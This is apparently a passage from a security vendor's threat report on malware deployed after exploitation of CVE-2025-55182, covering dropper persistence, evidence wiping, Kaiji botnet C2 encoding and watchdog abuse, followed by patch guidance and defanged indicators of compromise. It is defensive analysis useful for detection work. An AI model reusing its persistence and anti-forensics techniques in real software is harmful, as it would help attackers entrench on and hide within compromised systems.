

It's worth noting that the Linux process names are obfuscated within the binary. What makes this obfuscation notable is the diversity of encryption methods used. Rather than using a single algorithm, the malware developers implemented six distinct decryption techniques across 44 functions: XOR with offset keys where each byte is XORed against a key array at a fixed offset, index swapping that rearranges buffer positions while applying arithmetic transformations, state machines that build strings through predetermined state transitions with a final transformation pass, closure-based rolling ciphers using Go closures that maintain state across calls with ADD/SUB/XOR operations, lookup tables that combine pairs of bytes from an 80-byte table using arithmetic operations, and simple byte manipulation for straightforward encoding.

|

Function Range |

Technique |

|

func1, func4-6, func11-12, func17, func19, func21, func24-25, func28-31, func33-35, func37-39, func41, func43-44 |

Plaintext / Simple XOR |

|

func2, func7, func16, func22-23, func26-27, func32, func40, func42 |

Index Swap Algorithm |

|

func3, func8, func14-15, func20 |

State Machine Encryption |

|

func10, func13, func18, func36 |

Closure-Based Decryption |

|

func9 |

Lookup Table Transformation |

Breaking Down the "d5.sh" Dropper



The dropper script (SHA256: 3854862bb3ee623f95d91fa15b504e2bbc30e23f1a15ad7b18aedb127998c79c) observed in Case #3 serves as the initial installation component, responsible for deploying the Sliver payload (SHA256: 2cd41569e8698403340412936b653200005c59f2ff3d39d203f433adb2687e7f) with C2 at keep.camdvr[.]org and establishing persistence on compromised Linux systems. Upon execution, the script downloads a payload from a hardcoded URL (hxxp://keep.camdvr[.]org:8000/BREAKABLE_PARABLE5) to a temporary location using either “curl” or “wget”, depending on system availability. The downloaded file is stored with a timestamped filename in “/tmp”.

The script implements a privilege-aware installation routine that adapts its persistence mechanism based on the user context. When running as root, it copies the payload to “/usr/bin/sshd-agent”, applies the immutable attribute via “chattr +i” to prevent removal, and creates a systemd service unit (sshd-agent.service) configured to automatically restart the backdoor upon failure or system reboot. The service masquerades as a legitimate SSH agent component, using the description "SSH Agent Service (System Management)" to blend in with authentic system services.

For non-root execution contexts, the script first attempts a passwordless privilege escalation via “su - root”, a technique that exploits misconfigured systems where root authentication is not properly enforced. If escalation fails, the dropper falls back to user-level persistence mechanisms. For regular user accounts, it creates a hidden directory at “~/.config/.system-monitor/”, installs the payload as “.sys-mon”, and establishes dual persistence through both crontab entries (@reboot) and .bashrc injection. Service accounts without proper home directories receive a modified installation path under “/tmp/.system-update/” with crontab-only persistence.

Finally, the script removes the downloaded temporary file, deletes the dropper script itself, clears the bash command history, and truncates the “.bash_history” file to eliminate evidence of the infection chain.

A Closer Look at "fn22.sh" (d5.sh Variant)

This is a another variant (SHA256: 65d840b059e01f273d0a169562b3b368051cfb003e301cc2e4f6a7d1907c224a) of the dropper "d5.sh" we observed in Case #3 with the same core functionality but with additional capabilities for updating existing infections. This version retrieves its payload from a different C2 server (hxxp://help.093214[.]xyz:9731/FF22).

The main difference in this variant is the addition of self-update logic. Before installation, the script checks for existing infections by verifying the presence of the malicious binary or an active systemd service. When a prior installation is detected, the script gracefully stops the running service, removes the immutable file attribute from the existing binary using "chattr -i", terminates any running binary processes via "pkill -f", and then overwrites the payload with the newly downloaded version. After the update, immutable protection is reapplied and the service is restarted. This same update flow is implemented across all privilege levels, including low-privilege user and service account installations.

Kaiji Malware Variant

We retrieved another script from Case #3 - 103.135.101[.]15/wocaosinm.sh that detects OS and architecture via uname -s and uname -m downloads architecture-specific payload from the same IP mentioned.

Command & Control



The payload, written in Go, combines DDoS botnet functionality with remote administration capabilities, persistence mechanisms, and evasion techniques. Based on code structure, persistence mechanisms, and functional overlap, we assess this malware is a variant of the Kaiji botnet. Aqua Nautilus published a great analysis of a nearly identical Kaiji sample in October 2025, documenting its persistence and evasion techniques. Our sample exhibits the same behavior patterns with minor naming variations, suggesting a different build or campaign. Rather than repeating their findings, we focus here on additional details uncovered through our analysis.

The payload implements a custom encoding scheme for C2 traffic using a rotating XOR key. The 8-byte key “b209bb25916d4447” is hardcoded in the binary. To encode outbound messages, the payload first base64-encodes the plaintext, then XORs each character against the key (rotating through the 8 bytes), and finally converts each resulting byte to hexadecimal. Inbound commands are decoded by reversing this process. Commands are parsed using the *-*- delimiter to separate fields. The payload also supports AES encryption in multiple modes (CFB, CBC, ECB) and DES decryption for additional payload protection.

DDoS Capabilities

The attack dispatcher routes commands to methods including UDP floods, TCP connection floods, TCP keep-alive attacks, Layer 3 raw socket attacks, and IP spoofing. Several functions contain Chinese identifiers such as 强制Udp (Forced UDP), 强制Udp封包 (Forced UDP Packet), and 强制Udp指纹 (Forced UDP Fingerprint).

Additional Findings

Process Name Masquerading

Upon execution, the payload overwrites its process name (argv[0]) to disguise itself as a legitimate kernel thread. Similar to PeerBlight's use of “[ksoftirqd]”, this payload also mimics kernel threads, but dynamically selects from multiple names based on the original process name length to fit within memory bounds:

|

Original Name Length |

Masquerade As |

|

≥13 characters |

[ksoftirqd/0] |

|

8-12 characters |

[rcu_gp] |

|

6-7 characters |

[ksmd] |

|

4-5 characters |

init |

|

< 4 characters |

bin |

Hardware Watchdog Abuse

The payload opens “/dev/misc/watchdog” and writes a single null byte every second in an infinite loop. On Linux, once a process opens the watchdog device, it becomes responsible for periodically “feeding” it, if writes stop, the hardware assumes the system has hung and triggers an automatic reboot. By opening the watchdog device, the payload takes ownership of it. If an administrator kills the malicious process without first disabling the watchdog, the device stops receiving writes, times out, and forces a hardware reboot, after which the payload’s persistence mechanisms restart it. This technique is pretty common among IoT botnets.

Mitigation Guidance

CVE-2025-55182 exists in several versions (version 19.0, 19.1.0, 19.1.1, and 19.2.0) of the following packages:

-

react-server-dom-webpack

-

react-server-dom-parcel

-

react-server-dom-turbopack

Businesses relying on any of these impacted packages should update immediately due to the potential ease of exploitation and the severity of the vulnerability. A fix is available in versions 19.0.1, 19.1.2, and 19.2.1. The official React blog includes further details.

To address CVE-2025-66478 within Next.js, you can use the recently released fix-react2shell package that was prepared by Vercel.

npx fix-react2shell-next

This starts an interactive utility which checks if your version of Next.js is vulnerable, and updates if necessary to match the patched versions outlined on their official blog.

What is Huntress Doing?

Huntress has detection rules in place to identify exploitation activities related to CVE-2025-55182. Our SOC analysts are actively monitoring for related threats across our customer base. Organizations with vulnerable Next.js instances where we observed post-exploitation activity have been notified and provided with remediation guidance.

Sigma / Yara Rules

ZinFoq Yara Rule

CowTunnel Yara Rule

PeerBlight Yara Rule

Sigma Rule: Suspicious Command from Node.Js

Sigma Rule: Suspicious Shell Process from Next.Js

Indicators of Compromise (IOCs)

|

Item |

Description |

|

a605a70d031577c83c093803d11ec7c1e29d2ad530f8e95d9a729c3818c7050d |

PeerBlight Linux backdoor |

|

776850a1e6d6915e9bf35aa83554616129acd94e3a3f6673bd6ddaec530f4273 |

CowTunnel (NTPClient payload) |

|

0f0f9c339fcc267ec3d560c7168c56f607232cbeb158cb02a0818720a54e72ce |

ZinFoq post-exploitation implant |

|

3854862bb3ee623f95d91fa15b504e2bbc30e23f1a15ad7b18aedb127998c79c |

d5.sh dropper script |

|

2cd41569e8698403340412936b653200005c59f2ff3d39d203f433adb2687e7f |

Sliver payload (deployed by d5.sh) |

|

65d840b059e01f273d0a169562b3b368051cfb003e301cc2e4f6a7d1907c224a |

fn22.sh dropper script (d5.sh variant) |

|

hxxp://216.158.232[.]43:12000/sex.sh |

Cryptominer script URL |

|

hxxp://45.32.158[.]54/5e51aff54626ef7f/x86_64 |

PeerBlight Payload URL |

|

hxxp://45.76.155[.]14/vim |

ZinFoq Payload URL |

|

hxxp://103.135.101[.]15/wocaosinm.sh |

Kaiji dropper URL |

|

hxxp://31.56.27[.]97/scripts/4thepool_miner.sh |

Cryptominer script URL |

|

hxxp://39.97.229[.]220:8006/httd |

Payload URL |

|

hxxp://38.165.44[.]205/1 |

CowTunnel Payload URL |

|

hxxp://38.165.44[.]205/k |

Shell Script URL |

|

185.247.224[.]41 |

PeerBlight primary C2 server (port 8443) |

|

49.51.230[.]175 |

PeerBlight secondary C2 server via DHT (port 9898) |

|

hxxp://keep.camdvr[.]org:8000/d5.sh |

Dropper script URL |

|

hxxp://keep.camdvr[.]org:8000/BREAKABLE_PARABLE5 |

Sliver payload URL |

|

hxxp://help.093214[.]xyz:9731/fn32.sh |

Dropper script URL |

|

hxxp://vps-zap812595-1.zap-srv[.]com:3000/sex.sh |

Cryptominer script URL |

|

hxxp://help.093214[.]xyz:9731/FF22 |

Dropper script URL |

|

hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.0 |

ZinFoq beacon endpoint |

|

hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.1 |

ZinFoq response endpoint |

|

hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.2 |

ZinFoq exfil endpoint |

|

pool.hashvault[.]pro |

XMRig mining pool |

|

23.226.71[.]197 |

CowTunnel C2 |

|

23.226.71[.]200 |

CowTunnel C2 |

|

23.226.71[.]209 |

CowTunnel C2 |

|

/lib/systemd/system/systemd-agent.service |

PeerBlight systemd persistence |

|

/bin/systemd-daemon |

PeerBlight binary location (root) |

|

/etc/init/systemd-agent.conf |

PeerBlight Upstart persistence |

|

/usr/bin/sshd-agent |

Sliver payload location (root) |

|

~/.config/.system-monitor/.sys-mon |

Sliver payload location (user) |

|

/tmp/.system-update/ |

Sliver payload location (service accounts) |

|

/home/<user>/.systemd-utils/conf |

CowTunnel config file location |

|

Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.113+Safari/537.36+Assetnote/1.0.0 |

react2shell-scanner User-Agent |

|

Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 |

ZinFoq User-Agent |

|

LOLlolLOL (hex: 4c4f4c6c6f6c4c4f4c) |

PeerBlight DHT node ID prefix |